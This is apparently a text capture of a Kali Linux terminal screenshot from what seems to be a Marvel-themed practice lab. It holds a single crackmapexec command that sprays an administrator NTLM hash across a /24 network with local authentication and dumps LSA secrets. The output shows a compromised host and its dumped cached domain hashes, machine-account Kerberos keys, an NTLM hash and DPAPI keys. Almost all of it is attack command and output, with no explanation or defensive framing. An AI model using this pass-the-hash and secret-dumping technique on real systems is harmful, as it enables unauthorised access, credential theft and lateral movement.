 ┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 192.168.124.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0 --local-auth --lsa
SMB 192.168.124.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.124.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.124.220 445 PUNISHER [-] PUNISHER\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.221 445 SPIDERMAN [+] SPIDERMAN\administrator:c39f2beb3d2ec06a62cb887fb391dee0 (Pwn3d!)
SMB 192.168.124.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.124.250 445 HYDRA-DC [-] HYDRA-DC\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.221 445 SPIDERMAN [+] Dumping LSA secrets
SMB 192.168.124.221 445 SPIDERMAN MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
SMB 192.168.124.221 445 SPIDERMAN MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#5ca7814261638292a3e64b3ca695b307
SMB 192.168.124.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:aedfc6899d34c27ba71ad521a9639b38ae3ac9f605945530ecbf8535c2bac1ae
SMB 192.168.124.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:ef912038703434de1e15a8b86dfdf89f
SMB 192.168.124.221 445 SPIDERMAN MARVEL\SPIDERMAN$:des-cbc-md5:4a15574ce5ceb3c2
SMB 192.168.124.221 445 SPIDERMAN MARVEL\SPIDERMAN$:plain_password_hex:6b006e0026002c004b0065002d0024002c002400350038002000730023006200490021005000057006b0
065003000580035002f0042003b0033004c006200280022006f006b0057006900540073002f002d006e006100350056007800650077003800390003b00330058005c006f004b002900710054002600420029004f00290
067003d006300430026002400590071003e006b004600440068002b006300740034005a006f0067003d00310031005d006b0060004200700052005c006b004000670062003a0067004d00620030005f006a0064005d0
042006300560071007700530068005900​6d00750064003b004c00
SMB 192.168.124.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:6bd8da4bf3926424d7a36d50fbfc791d:::
SMB 192.168.124.221 445 SPIDERMAN dpapi_machinekey:0x287a68edbc1c38e9ad31e73502485f789abe2c5c
dpapi_userkey:0x9c044b660b6f17663bc8c03e6dac91d1cb779bff
SMB 192.168.124.221 445 SPIDERMAN NL$KM:49514f477efe060e01edeb1935813c7ddf83c6d76c1417fa060c4e04bfba7014f7bc0939ddf7e6b2f6265c402d712ac8eb6dd8b0b0b2a14bf2
00387e71696b15
SMB 192.168.124.221 445 SPIDERMAN [+] Dumped 9 LSA secrets to /root/.cme/logs/SPIDERMAN_192.168.124.221_2023-08-21_044028.secrets and /root/.cme/logs/SPID
ERMAN_192.168.124.221_2023-08-21_044028.cached